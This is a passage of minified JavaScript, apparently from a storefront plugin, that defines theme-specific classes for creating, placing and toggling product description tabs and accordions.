t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(pt,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~description-accordion~~]/div[~~product-description-wrapper~~]/.."),tab:new R("div","product-description-wrapper"),tab_title:new R("p","productView-title"),tab_content:new R("div","product-description"),active_tab_class:"is-active",isTabContentInsideTabHeader:!0});var _t=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),yt(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&vt(t,e)}(e,t),function(t,e,n){return e&&bt(t.prototype,e),n&&bt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabTitleText",value:function(t,e){var n=t.querySelector(this.constructor.innerTitleElementSelector);this._replaceElementText(n,e)}},{key:"extraActions",value:function(t,e,n,r,o,i,a){i.addEventListener("click",this.toggleActiveTab)}}])}(pt);function At(t){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},At(t)}function Ot(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,jt(r.key),r)}}function Ct(t,e,n){return e=Tt(e),function(t,e){if(e&&("object"==At(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,kt()?Reflect.construct(e,n||[],Tt(t).constructor):e.apply(t,n))}function kt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(kt=function(){return!!t})()}function Et(){return Et="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Tt(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Et.apply(null,arguments)}function Tt(t){return Tt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Tt(t)}function xt(t,e){return xt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},xt(t,e)}function St(t,e,n){return(e=jt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jt(t){var e=function(t,e){if("object"!=At(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=At(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==At(e)?e:e+""}gt(_t,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~wrapper~~]/div[~~accordion_wrap~~]/.."),tab:new R("div","accordion_wrap"),tab_title:new R("h3","accordion_header"),tab_content:new R("div","accordion_body"),active_tab_class:"active",isTabContentInsideTabHeader:!0}),gt(_t,"innerTitleElementSelector","button");var Pt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Ct(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&xt(t,e)}(e,t),function(t,e,n){return e&&Ot(t.prototype,e),n&&Ot(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"_getElementToToggle",value:function(t){return t.currentTarget.parentElement.querySelector(".toggle-content")}},{key:"_getOtherElementsToToggle",value:function(){return[]}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Et(Tt(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=a.querySelector("a.toggleLink svg.icon--name use");l&&l.setAttribute("xlink:href","#icon-product-other-details")}}])}(_t);function Bt(t){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Mt(r.key),r)}}function Nt(t,e,n){return e=It(e),function(t,e){if(e&&("object"==Bt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Rt()?Reflect.construct(e,n||[],It(t).constructor):e.apply(t,n))}function Rt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Rt=function(){return!!t})()}function It(t){return It=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},It(t)}function Dt(t,e){return Dt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Dt(t,e)}function Mt(t){var e=function(t,e){if("object"!=Bt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Bt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Bt(e)?e:e+""}St(Pt,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~productView-description-inn~~]/section[~~toggle~~]/.."),tab:new R("section","toggle"),tab_title:new R("h4","toggle-title"),tab_content:new R("div","toggle-content"),active_tab_class:"is-open",isTabContentInsideTabHeader:!0}),St(Pt,"innerTitleElementSelector","a.toggleLink span");var zt,Ft=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Nt(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Dt(t,e)}(e,t),function(t,e,n){return e&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getSampleTab",value:function(){return this._getElement(this._tp.tab)}},{key:"_getNavTab",value:function(t){return t.querySelector(this._tp.tab_nav.asSelector())}},{key:"deactivateTab",value:function(t){var e=this._getNavTab(t),n=t.querySelector(this._tp.tab_content.asSelector());e.classList.remove(this._tp.active_tab_class),n.classList.remove(this._tp.active_tab_class)}},{key:"toggleActiveTab",value:function(t){var e=this._getElementToToggle(t),n=e.parentElement.querySelector(this._tp.tab_content.asSelector()),r=this._tp.active_tab_class;e.classList.contains(r)?(e.classList.remove(r),e.setAttribute("area-expanded",!1),n.classList.remove(r),n.setAttribute("area-hidden",!0)):(e.classList.add(r),e.setAttribute("area-expanded",!0),n.classList.add(r),n.setAttribute("area-hidden",!1))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){this._getNavTab(o).addEventListener("click",this.toggleActiveTab)}}])}(pt);function Vt(t){return Vt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vt(t)}function qt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ht(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qt(Object(n),!0).forEach((function(e){Gt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ut(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Qt(r.key),r)}}function Wt(t,e,n){return e=Jt(e),function(t,e){if(e&&("object"==Vt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Yt()?Reflect.construct(e,n||[],Jt(t).constructor):e.apply(t,n))}function Yt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Yt=function(){return!!t})()}function Xt(t,e){return Xt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Xt(t,e)}function Gt(t,e,n){return(e=Qt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Qt(t){var e=function(t,e){if("object"!=Vt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Vt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Vt(e)?e:e+""}function Kt(t,e,n,r){var o=$t(Jt(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}function $t(){return $t="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Jt(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},$t.apply(null,arguments)}function Jt(t){return Jt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Jt(t)}!function(t,e,n){(e=Mt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Ft,"tab_params",{tab_container_xpath:d(".//div[~~container~~]/div[~~accordion-block~~]/.."),tab:new R("div","accordion-block"),tab_title:new R("h5","accordion-title"),tab_content:new R("div","accordion-content"),tab_nav:new R("div","accordion-navigation"),active_tab_class:"is-open",isTabContentInsideTabHeader:!0});var Zt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Wt(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Xt(t,e)}(e,t),function(t,e,n){return e&&Ut(t.prototype,e),n&&Ut(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabTitleText",value:function(t,n){var r=t.querySelector("span.show:not([class*=icon])");Kt(e,"setTabTitleText",this,3)([r,n])}}])}(X);function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ae(r.key),r)}}function ne(t,e,n){return e=oe(e),function(t,e){if(e&&("object"==te(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,re()?Reflect.construct(e,n||[],oe(t).constructor):e.apply(t,n))}function re(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(re=function(){return!!t})()}function oe(t){return oe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},oe(t)}function ie(t,e){return ie=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ie(t,e)}function ae(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}Gt(Zt,"tab_params",Ht(Ht({},Kt(zt=Zt,"tab_params",zt)),{},{tab_container_xpath:d(".//article[~~productView-description~~]/ul[~~tabs~~]/li[~~tab~~]/a[~~tab-title~~]/span[~~show~~]/../../../.."),isTabContentInsideTabHeader:!1}));var ce=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),ne(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ie(t,e)}(e,t),function(t,e,n){return e&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"toggleActiveTab",value:function(t){var e=this._getElementToToggle(t),n=this._tp.active_tab_class,r=e.parentElement.querySelector(this._tp.tab_content.asSelector());e.classList.contains(n)?(e.classList.remove(n),r.style.display="none"):(e.classList.add(n),r.style.display="block")}},{key:"extraActions",value:function(t,e,n,r,o,i,a){i.addEventListener("click",this.toggleActiveTab)}}])}(I);function le(t){return le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},le(t)}function ue(){ue=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof m?e:m,a=Object.create(i.prototype),c=new j(r||[]);return o(a,"_invoke",{value:E(t,n,c)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",d="suspendedYield",b="executing",y="completed",h={};function m(){}function v(){}function g(){}var w={};u(w,a,(function(){return this}));var _=Object.getPrototypeOf,A=_&&_(_(P([])));A&&A!==n&&r.call(A,a)&&(w=A);var O=g.prototype=m.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var l=f(t[o],t,i);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==le(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,n,r){var o=p;return function(i,a){if(o===b)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var l=T(c,r);if(l){if(l===h)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?y:d,u.arg===h)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=y,r.method="throw",r.arg=u.arg)}}}function T(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),h;var i=f(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function P(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(le(e)+" is not iterable")}return v.prototype=g,o(O,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,l,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},C(k.prototype),u(k.prototype,c,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new k(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(O),u(O,l,"Generator"),u(O,a,(function(){return this})),u(O,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=P,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:P(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),h}},e}function se(t,e,n,r,o,i,a){try{var c=t[i](a),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function fe(t){return function(t){if(Array.isArray(t))return de(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||pe(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pe(t,e){if(t){if("string"==typeof t)return de(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?de(t,e):void 0}}function de(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function be(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ge(r.key),r)}}function ye(t,e,n){return e=me(e),function(t,e){if(e&&("object"==le(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,he()?Reflect.construct(e,n||[],me(t).constructor):e.apply(t,n))}function he(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(he=function(){return!!t})()}function me(t){return me=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},me(t)}function ve(t,e){return ve=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ve(t,e)}function ge(t){var e=function(t,e){if("object"!=le(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=le(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==le(e)?e:e+""}!function(t,e,n){(e=ae(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(ce,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~productDetailsView-section~~]/.."),tab:new R("div","productDetailsView-section"),tab_title:new R("p","productView-title"),tab_content:new R("div","productView-description"),active_tab_class:"toggle-active",isTabContentInsideTabHeader:!0});var we=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),ye(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ve(t,e)}(e,t),function(t,e,n){return e&&be(t.prototype,e),n&&be(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"toggleActiveTab",value:function(t){t.preventDefault();var e=t.currentTarget.parentElement,n=t.currentTarget.getAttribute("href"),r=this._tabs_container_element.querySelector(n),o=this._getAllElements(this._tp.tab),i=this._getAllElements(this._tp.tab_mobile),a=this._getAllElements(this._tp.tab_content);this.toggleActiveState([e,r],[].concat(fe(o),fe(i),fe(a)));var c,l=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=pe(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(a);try{for(l.s();!(c=l.n()).done;){c.value.style.display="none"}}catch(t){l.e(t)}finally{l.f()}r.style.display="block"}},{key:"getContentWrapper",value:function(){return this._tabs_container_element}},{key:"setTabVisible",value:function(t){}},{key:"getSampleTab",value:function(){return this._getElement(this._tp.tab)}},{key:"putMobileTabAtPlace",value:function(t,e,n){var r=[t,e];if("--first--"===n){var o=this._getElement(this._tp.tab_mobile);b(this._tabs_container_element,r,o)}else if("--last--"===n)y(this._tabs_container_element,r);else if(/^\d+$/.test(n)){var i=this._getAllElements(this._tp.tab_mobile)[parseInt(n)-1];b(this._tabs_container_element,r,i)}else{var a=p([this._getFindTabXPath(t.tagName,n,t.classList)],this._tabs_container_element);null===a?y(this._tabs_container_element,r):b(this._tabs_container_element,r,a.element)}}},{key:"addNewTab",value:function(t,e,n){var r=this._createDesktopTab(t.id,t),o=r.newTab,i=r.tabTitleElement,a=this._createMobileTab(t,t.id),c=a.mobileTab,l=a.mobileTabTitleElement,u=this._createTabContent(o,t.id,t);this._addEventListeners(i,l),this.putTabAtPlace(e,o,t.place_before_tab_contains),this.putMobileTabAtPlace(c,u,t.place_before_tab_contains)}},{key:"_createTabContent",value:function(t,e,n){var r=t.querySelector(this._selector(this._tp.tab_content));return null===r&&(r=this.createTabContentContainer()),this._setElementAttributes(r,{class:[this._tp.tab_content.class,this._tp.default_tab_class,"r-tabs-panel"].join(" "),id:e}),this.setTabContent(r,n),r}},{key:"_createDesktopTab",value:function(t,e){var n=this.getClonedTab();this.setTabVisible(n),this._setElementAttributes(n,{class:this._tp.default_tab_class});var r=this.getTabTitle(n);return this._setElementAttributes(r,{href:"#"+t}),this.setTabTitleText(r,e.tab_title),this.deactivateTab(n),{newTab:n,tabTitleElement:r}}},{key:"_createMobileTab",value:function(t,e){var n=this._getElement(this._tp.tab_mobile);n=n.cloneNode(!0),this.setTabVisible(n);var r=this.getTabTitle(n);return this.setTabTitleText(r,t.tab_title),this.deactivateTab(n),this._setElementAttributes(r,{href:"#"+e}),{mobileTab:n,mobileTabTitleElement:r}}},{key:"_addEventListeners",value:function(t,e){var n=this;t.addEventListener("click",this.toggleActiveTab),e.addEventListener("click",this.toggleActiveTab),this._getAllElements(this._tp.tab_title).forEach((function(t){t.addEventListener("click",n.toggleActiveTab)}))}},{key:"waitForMutation",value:(n=ue().mark((function t(){var e;return ue().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=function(t,e){return t.classList.contains(e)},t.abrupt("return",this._waitForMutation(this._tabs_container_element,(function(t){return e(t,"r-tabs")}),"class"));case 2:case"end":return t.stop()}}),t,this)})),r=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function a(t){se(i,r,o,a,c,"next",t)}function c(t){se(i,r,o,a,c,"throw",t)}a(void 0)}))},function(){return r.apply(this,arguments)})}]);var n,r}(I);function _e(t){return _e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(t)}function Ae(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Oe(t,e,n){return e=ke(e),function(t,e){if(e&&("object"==_e(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ce()?Reflect.construct(e,n||[],ke(t).constructor):e.apply(t,n))}function Ce(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ce=function(){return!!t})()}function ke(t){return ke=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ke(t)}function Ee(t,e){return Ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ee(t,e)}function Te(t){var e=function(t,e){if("object"!=_e(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_e(e)?e:e+""}!function(t,e,n){(e=ge(e))in 